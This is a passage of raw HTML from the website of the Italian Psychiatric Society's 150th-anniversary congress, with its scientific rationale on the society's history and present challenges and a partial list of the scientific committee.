<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1846"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">PROGRAMMA SCIENTIFICO</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 2 " style="margin-left:5px;"  aria-label="Attiva/disattiva PROGRAMMA SCIENTIFICO"><span class="caret"><svg fill="currentColor" aria-label="Menu a discesa" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1848"><div class="wrap"><a href="https://congressosip150anni.org/programma/">Programma</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1860"><div class="wrap"><a href="https://congressosip150anni.org/topics/">Topics</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1620"><div class="wrap"><a href="https://congressosip150anni.org/call-for-abstract/">Call for abstract </a></div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1931"><div class="wrap"><a href="#"><span class="menu-item-title-wrap dd-title">Informazioni generali</span></a><button tabindex="0" type="button" class="caret-wrap navbar-toggle 6 " style="margin-left:5px;"  aria-label="Attiva/disattiva Informazioni generali"><span class="caret"><svg fill="currentColor" aria-label="Menu a discesa" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z"/></svg></span></button></div>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1660"><div class="wrap"><a href="https://congressosip150anni.org/opportunita-di-sponsorizzazione/">Opportunità di sponsorizzazione</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1913"><div class="wrap"><a href="https://congressosip150anni.org/area-congressuale/">AREA CONGRESSUALE</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1632"><div class="wrap"><a href="https://congressosip150anni.org/sede-del-congresso/">Sede del congresso</a></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1635"><div class="wrap"><a href="https://congressosip150anni.org/hotels/">Hotels</a></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1641"><div class="wrap"><a href="https://congressosip150anni.org/iscrizioni/">Iscrizioni</a></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1677"><div class="wrap"><a href="https://congressosip150anni.org/contatti/">Contatti</a></div></li>
</ul>	</div>
</div>

	</div>

</div>					</div>
	</div>
</div>
<div class="header-menu-sidebar-overlay hfg-ov hfg-pe" onclick="if('undefined' !== typeof toggleAriaClick ) { toggleAriaClick() }"></div>
</div>
	</header>

	<style>.is-menu-sidebar .header-menu-sidebar { visibility: visible; }.is-menu-sidebar.menu_sidebar_slide_left .header-menu-sidebar { transform: translate3d(0, 0, 0); left: 0; }.is-menu-sidebar.menu_sidebar_slide_right .header-menu-sidebar { transform: translate3d(0, 0, 0); right: 0; }.is-menu-sidebar.menu_sidebar_pull_right .header-menu-sidebar, .is-menu-sidebar.menu_sidebar_pull_left .header-menu-sidebar { transform: translateX(0); }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar { height: auto; }.is-menu-sidebar.menu_sidebar_dropdown .header-menu-sidebar-inner { max-height: 400px; padding: 20px 0; }.is-menu-sidebar.menu_sidebar_full_canvas .header-menu-sidebar { opacity: 1; }.header-menu-sidebar .menu-item-nav-search:not(.floating) { pointer-events: none; }.header-menu-sidebar .menu-item-nav-search .is-menu-sidebar & { pointer-events: unset; }.nav-ul li:focus-within .wrap.active + .sub-menu { opacity: 1; visibility: visible; }.nav-ul li.neve-mega-menu:focus-within .wrap.active + .sub-menu { display: grid; }.nav-ul li > .wrap { display: flex; align-items: center; position: relative; padding: 0 4px; }.nav-ul:not(.menu-mobile):not(.neve-mega-menu) > li > .wrap > a { padding-top: 1px }</style><style>.header-menu-sidebar .nav-ul li .wrap { padding: 0 4px; }.header-menu-sidebar .nav-ul li .wrap a { flex-grow: 1; display: flex; }.header-menu-sidebar .nav-ul li .wrap a .dd-title { width: var(--wrapdropdownwidth); }.header-menu-sidebar .nav-ul li .wrap button { border: 0; z-index: 1; background: 0; }.header-menu-sidebar .nav-ul li:not([class*=block]):not(.menu-item-has-children) > .wrap > a { padding-right: calc(1em + (18px*2)); text-wrap: wrap; white-space: normal;}.header-menu-sidebar .nav-ul li.menu-item-has-children:not([class*=block]) > .wrap > a { margin-right: calc(-1em - (18px*2)); padding-right: 46px;}</style>

	
	<main id="content" class="neve-main">

		<div data-elementor-type="wp-page" data-elementor-id="1370" class="elementor elementor-1370">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-134b200a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="134b200a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7f23285d animated-slow elementor-invisible" data-id="7f23285d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77db56ee elementor-widget elementor-widget-image" data-id="77db56ee" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" decoding="async" width="1921" height="480" src="https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1.jpg" class="attachment-full size-full wp-image-1783" alt="" srcset="https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1.jpg 1921w, https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1-300x75.jpg 300w, https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1-1024x256.jpg 1024w, https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1-768x192.jpg 768w, https://congressosip150anni.org/wp-content/uploads/2023/10/BANNER-1920x480-px-1-1536x384.jpg 1536w" sizes="(max-width: 1921px) 100vw, 1921px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-89285d3 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="89285d3" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-fan&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d517c9f" data-id="d517c9f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-33c6360 elementor-widget elementor-widget-eael-countdown" data-id="33c6360" data-element_type="widget" data-widget_type="eael-countdown.default">
				<div class="elementor-widget-container">
			
		<div class="eael-countdown-wrapper" data-countdown-id="33c6360" data-expire-type="none" data-countdown-type="due_date">
			<div class="eael-countdown-container eael-countdown-label-block   ">
				<ul id="eael-countdown-33c6360" class="eael-countdown-items" data-date="May 29 2024 8:00:00 +2">
					<li class="eael-countdown-item"><div class="eael-countdown-days"><span data-days class="eael-countdown-digits">00</span><span class="eael-countdown-label">Giorni</span></div></li>					<li class="eael-countdown-item"><div class="eael-countdown-hours"><span data-hours class="eael-countdown-digits">00</span><span class="eael-countdown-label">Ore</span></div></li>				<li class="eael-countdown-item"><div class="eael-countdown-minutes"><span data-minutes class="eael-countdown-digits">00</span><span class="eael-countdown-label">Minuti</span></div></li>				<li class="eael-countdown-item"><div class="eael-countdown-seconds"><span data-seconds class="eael-countdown-digits">00</span><span class="eael-countdown-label">Secondi</span></div></li>				</ul>
                <div class="eael-countdown-expiry-template" style="display: none;">
					                </div>
				<div class="clearfix"></div>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d18a6c9 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d18a6c9" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;opacity-fan&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 283.5 19.6" preserveAspectRatio="none">
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 18.8 141.8 4.1 283.5 18.8 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 12.6 141.8 4 283.5 12.6 283.5 0z"/>
	<path class="elementor-shape-fill" style="opacity:0.33" d="M0 0L0 6.4 141.8 4 283.5 6.4 283.5 0z"/>
	<path class="elementor-shape-fill" d="M0 0L0 1.2 141.8 4 283.5 1.2 283.5 0z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-60af087" data-id="60af087" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-502435c elementor-widget elementor-widget-eael-countdown" data-id="502435c" data-element_type="widget" data-widget_type="eael-countdown.default">
				<div class="elementor-widget-container">
			
		<div class="eael-countdown-wrapper" data-countdown-id="502435c" data-expire-type="none" data-countdown-type="due_date">
			<div class="eael-countdown-container eael-countdown-label-block   ">
				<ul id="eael-countdown-502435c" class="eael-countdown-items" data-date="May 29 2024 8:00:00 +2">
					<li class="eael-countdown-item"><div class="eael-countdown-days"><span data-days class="eael-countdown-digits">00</span><span class="eael-countdown-label">Giorni</span></div></li>					<li class="eael-countdown-item"><div class="eael-countdown-hours"><span data-hours class="eael-countdown-digits">00</span><span class="eael-countdown-label">Ore</span></div></li>				<li class="eael-countdown-item"><div class="eael-countdown-minutes"><span data-minutes class="eael-countdown-digits">00</span><span class="eael-countdown-label">Minuti</span></div></li>				<li class="eael-countdown-item"><div class="eael-countdown-seconds"><span data-seconds class="eael-countdown-digits">00</span><span class="eael-countdown-label">Secondi</span></div></li>				</ul>
                <div class="eael-countdown-expiry-template" style="display: none;">
					                </div>
				<div class="clearfix"></div>
			</div>
		</div>

			</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d96826e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d96826e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-610de9c animated-slow elementor-invisible" data-id="610de9c" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a67cca7 elementor-widget elementor-widget-shortcode" data-id="a67cca7" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode">
<style>
	#hotspot-2200 .hotspots-image-container,
	#hotspot-2200 .leaflet-container {
		background: #efefef	}

	#hotspot-2200 .hotspots-placeholder {
		background: #000000;
		border: 0 #000000 solid;
		color: #ffffff;
	}

	#hotspot-2200 .hotspot-title {
		color: #ffffff;
	}

			#hotspot-2200 .hotspot-default {
			stroke-width: 1;
			fill: #ffffff;
			fill-opacity: 0;
			stroke: #ffffff;
			stroke-opacity: 0;
		}
		#hotspot-2200 .hotspot-default:hover,
		#hotspot-2200 .hotspot-default:focus,
		#hotspot-2200 .hotspot-default.hotspot-active {
			fill: #cccccc;
			fill-opacity: 0.31;
			stroke: #ffffff;
			stroke-opacity: 0.31;
		}
		#hotspot-2200 .leaflet-tooltip,
	#hotspot-2200 .leaflet-rrose-content-wrapper {
		background: #000000;
		border-color: #000000;
		color: #ffffff;
	}

	#hotspot-2200 a.leaflet-rrose-close-button {
		color: #ffffff;
	}

	#hotspot-2200 .leaflet-rrose-tip {
		background: #000000;
	}

	#hotspot-2200 .leaflet-popup-scrolled {
		border-bottom-color: #ffffff;
		border-top-color: #ffffff;
	}

	#hotspot-2200 .leaflet-tooltip-top:before {
		border-top-color: #000000;
	}

	#hotspot-2200 .leaflet-tooltip-bottom:before {
		border-bottom-color: #000000;
	}
	#hotspot-2200 .leaflet-tooltip-left:before {
		border-left-color: #000000;
	}
	#hotspot-2200 .leaflet-tooltip-right:before {
		border-right-color: #000000;
	}
</style>

	
	<div class="hotspots-container links-only layout-left event-click" id="hotspot-2200" data-layout="left" data-trigger="click">
		<div class="hotspots-interaction">
			<div class="hotspots-image-container">
	<img
		width="2560"
		height="1828"
		src="https://congressosip150anni.org/wp-content/uploads/2024/05/NESSUN-DORMA-FLYER-SCELTO--scaled.jpg"
		alt="nessun dorma"
		class="hotspots-image skip-lazy"
		usemap="#hotspots-image-2200"
		data-image-title="nessun dorma"
		data-image-description=""
		data-event-trigger="click"
		data-always-visible="false"
		data-id="2200"
		data-no-lazy="1"
		data-lazy-src=""
		data-lazy="false"
		loading="eager"
		data-skip-lazy="1"
		>
</div>		</div>
		<map name="hotspots-image-2200" class="hotspots-map">
											<area
					shape="polygon"
					coords="1425,662,1425,74,2497,74,2497,662"
					href="https://lasalutepartedalcervello2.eventbrite.it"
					rel=""
					title=""
					alt=""
					data-action="url"
					data-color-scheme=""
					target="_new"
					class="url-area"
					>
											<area
					shape="polygon"
					coords="1442,1261,1442,707,2532,707,2532,1261"
					href="https://congressosip150anni.org/wp-content/uploads/2024/05/30-maggio.pdf"
					rel=""
					title=""
					alt=""
					data-action="url"
					data-color-scheme=""
					target="_new"
					class="url-area"
					>
											<area
					shape="polygon"
					coords="1441,1804,1441,1313,2530,1313,2530,1804"
					href="https://congressosip150anni.org/wp-content/uploads/2024/05/31-Maggio.pdf"
					rel=""
					title=""
					alt=""
					data-action="url"
					data-color-scheme=""
					target="_new"
					class="url-area"
					>
					</map>

		
												</div>

</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-aacbe77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aacbe77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eab0a68 animated-slow elementor-invisible" data-id="eab0a68" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeIn&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2a6c4ed elementor-widget elementor-widget-heading" data-id="2a6c4ed" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Razionale scientifico</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e8c4b25 elementor-widget elementor-widget-text-editor" data-id="e8c4b25" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>La Società Italiana di Psichiatria, che con le sue 23 Sezioni Speciali e le sue 17 Sezioni Regionali è la più rappresentativa espressione scientifica della psichiatria sul territorio nazionale, celebra i suoi primi 150 anni di storia.</p><p>Nata nel 1873 come “Società Italiana di Freniatria”, su impulso di Andrea Verga, ha celebrato il suo primo congresso nel settembre 1974 a Imola, alla presenza di 32 membri della Società, che comprendeva cultori delle scienze psichiatriche e neurologiche.</p><p>A testimonianza della vivacità culturale che l’ha sempre contraddistinta, dal seno della società è gemmata nel 1907 la Società Italiana di Neurologia, e nel 1932 ha assunto l’attuale denominazione di Società Italiana di Psichiatria. La Società Scientifica ha attraversato l’intera parabola storica della psichiatria italiana degli ultimi centocinquanta anni, ed è stata testimone di tutti i cambiamenti scientifici, culturali, sociali e giuridici che hanno coinvolto la materia della salute mentale nel nostro paese. Un ruolo che l’ha vista protagonista nella stagione della grande riforma che ha portato alla chiusura dell’epoca manicomiale, all’apertura dei servizi territoriali e alla ridefinizione di una disciplina fortemente connessa con l’ospedale generale.Tale riforma ha rappresentato una svolta nell&#8217;approccio alla questione psichiatrica, la cui eco e le cui ricadute hanno condizionato il sapere e l’agire per la salute mentale in ogni angolo del mondo. La SIP ha sempre contribuito come protagonista, con uno spirito aperto alla multidisciplinarietà, allo sviluppo attuale della psichiatria come disciplina moderna e dinamica, che attinge al patrimonio dei contesti sociali e socio-economici. Ha svolto un ruolo di guida e di modello per la professionalità degli operatori coinvolti nella cura dei pazienti affetti da patologie mentali e ha contribuito a definire le strategie idonee a mobilitare le risorse delle persone e dell’ambiente.</p><p>Oggi, nell’epoca post-manicomiale, sanciti alcuni principi operativi quali la presa in carico, la continuità terapeutica, la multiprofessionalità delle équipe, la prevenzione, l’integrazione con le reti sociali, la psichiatria assiste a una profonda modificazione delle condizioni che hanno determinato l’attuale modello organizzativo e dei servizi, con un mutamento alla radice dello scenario umano e professionale in cui quotidianamente operiamo. Le trasformazioni ambientali, tecnologiche e culturali della nostra epoca hanno cambiato l’espressività dei disturbi mentali, per cui si assiste, oltre che ad un incremento dell’utenza affetta da disturbi gravi ed invalidanti anche ad un abbassamento dell’età di esordio e alla comparsa di quadri psicopatologici che pongono sfidanti questioni diagnostiche , cliniche ed organizzative, quali i disturbi del neurosviluppo, i disturbi di personalità e quelli della nutrizione e dell’alimentazione, le dipendenze con e senza sostanze. I mutamenti sociali, quali la globalizzazione, la competitività e la frammentazione della famiglia hanno messo in crisi la tenuta delle reti tradizionalmente pensate e la possibilità di integrazione dei soggetti deboli, in generale, e dei pazienti sofferenti di patologia psichica in particolare. Infine, nel corso degli ultimi anni si è assistito ad una progressiva delega alla psichiatria di aree di sofferenza che attengono ai bisogni sociali o alla gestione di comportamenti giuridicamente rilevanti con un incremento delle aspettative nella soluzione di problematiche del contesto sociale da parte dei diversi attori in gioco (magistratura, forze dell’ordine, amministratori e politici, tecnici e opinion maker). La Società Italiana di Psichiatria ha poi contribuito a denunciare un altro grave fenomeno che ha coinvolto l’intero servizio sanitario nazionale nel corso dei primi due decenni del nuovo millennio: il progressivo decremento delle risorse disponibili a fronte di un continuo aumento di richieste di operatività e di rischiosità medico-legale. Tutto ciò ha causato una crisi delle vocazioni in psichiatria senza precedenti, contribuendo a un depauperamento delle risorse umane, che nella nostra disciplina rimangono lo strumento principe quale agente di cambiamento.</p><p>La strada da percorrere per la salute mentale, nel nostro Paese, è ancora lunga e ricca di sfide. Tuttavia, occorre continuare a investire nella ricerca e nell’innovazione, allargando il campo di intervento non solo in direzione preventiva, ma anche nella promozione della salute mentale collettiva, implementando il dialogo con la società civile e garantendo un futuro migliore ai nostri pazienti e alla nostra professione.</p><p> </p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4a2e36d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4a2e36d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-254a224 elementor-invisible" data-id="254a224" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;animation&quot;:&quot;fadeInLeft&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-65b44c3 elementor-widget elementor-widget-heading" data-id="65b44c3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Comitato scientifico</h2>		</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-94e6119 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="94e6119" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a5fe411" data-id="a5fe411" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-300127d elementor-widget elementor-widget-text-editor" data-id="300127d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Presidente SIP</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e44ea8c" data-id="e44ea8c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e1c432e elementor-widget elementor-widget-text-editor" data-id="e1c432e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Emi Bondi</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ceade1a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ceade1a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f803185" data-id="f803185" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bbf6e31 elementor-widget elementor-widget-text-editor" data-id="bbf6e31" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Presidente eletto</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3e42f0f" data-id="3e42f0f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6fe4a9d elementor-widget elementor-widget-text-editor" data-id="6fe4a9d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><p><strong>Liliana Dell’Osso</strong></p></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b4fc7c8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b4fc7c8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4d654ec" data-id="4d654ec" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-485a8b6 elementor-widget elementor-widget-text-editor" data-id="485a8b6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Past president</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b3a6736" data-id="b3a6736" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7b018d0 elementor-widget elementor-widget-text-editor" data-id="7b018d0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Enrico Zanalda</strong></li><li><strong>Vice PresidentI</strong></li><li><strong>Massimo Clerici</strong></li><li><strong>Giulio Corrivetti</strong></li><li><strong>Moreno De Rossi</strong></li><li><strong>Antonio Vita</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-745aced elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="745aced" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3768c5b" data-id="3768c5b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-399666f elementor-widget elementor-widget-text-editor" data-id="399666f" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>SEGRETARIO:</strong>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-21819e5" data-id="21819e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9fd39b0 elementor-widget elementor-widget-text-editor" data-id="9fd39b0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Guido Di Sciascio</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-405881d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="405881d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-52943a4" data-id="52943a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858e012 elementor-widget elementor-widget-text-editor" data-id="858e012" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<strong>VICE SEGRETARIO:</strong>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f2e23a4" data-id="f2e23a4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f834a51 elementor-widget elementor-widget-text-editor" data-id="f834a51" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Lucio Ghio</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0cda902 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0cda902" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-836f9ed" data-id="836f9ed" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-be98b86 elementor-widget elementor-widget-text-editor" data-id="be98b86" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Consiglieri Eletti:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bfd0bd0" data-id="bfd0bd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f365d3 elementor-widget elementor-widget-text-editor" data-id="9f365d3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Mario Amore</strong></li><li><strong>Antonello Bellomo</strong></li><li><strong>Paola Calò</strong></li><li><strong>Giancarlo Cerveri</strong></li><li><strong>Marcello Di Fiore</strong></li><li><strong>Dario Filippo</strong></li><li><strong>Giovanni Martinotti</strong></li><li><strong>Maria Rosa Muscatello</strong></li><li><strong>Cinzia Niolu</strong></li><li><strong>Pierluigi Politi</strong></li><li><strong>Gian Marco Polselli</strong></li><li><strong>Rita Roncone</strong></li><li><strong>Vincenzo Villari</strong></li><li><strong>Elisa Zanelli</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70752ae elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70752ae" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-0ef3680" data-id="0ef3680" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c06dac elementor-widget elementor-widget-text-editor" data-id="1c06dac" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><strong>Presidente Commissione Etica:</strong></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bf5bb35" data-id="bf5bb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-baa6263 elementor-widget elementor-widget-text-editor" data-id="baa6263" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<ul><li><strong>Francesco Risso</strong></li></ul>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-53de025 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="53de025" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2f731d7" data-id="2f731d7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
